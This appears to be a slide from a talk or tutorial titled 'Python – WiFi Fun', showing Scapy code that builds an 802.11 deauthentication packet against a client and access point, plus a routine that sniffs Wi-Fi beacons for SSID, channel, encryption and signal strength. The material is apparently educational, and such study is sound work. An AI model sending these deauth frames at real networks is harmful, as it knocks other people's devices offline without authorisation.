 Python – WiFi Fun??
• Create your own De Auth packets??
• Sniff some beacons??
packet = RadioTap()/Dot11(type=0,subtype=12,addr1=client,addr2=bssid,addr3=bssid)/Dot11Deauth(reason=7)
def sniffBeacons(p):
if p.haslayer(Dot11Beacon):
enc = ''
ssid = p[Dot11Elt].info
bssid = p[Dot11].addr3
channel = int(ord(p[Dot11Elt:3].info))
capability = p.sprintf("{Dot11Beacon:%Dot11Beacon.cap%}{Dot11ProbeResp:%Dot11ProbeResp.cap%}")
rssi = (ord(p.notdecoded[-4:-3])-256)
if re.search("privacy", capability):
enc = 'Y'
else:
enc = 'N'
entity = ssid, bssid, channel, enc, rssi, interface
sniff(iface=interface, prn=sniffBeacons)
 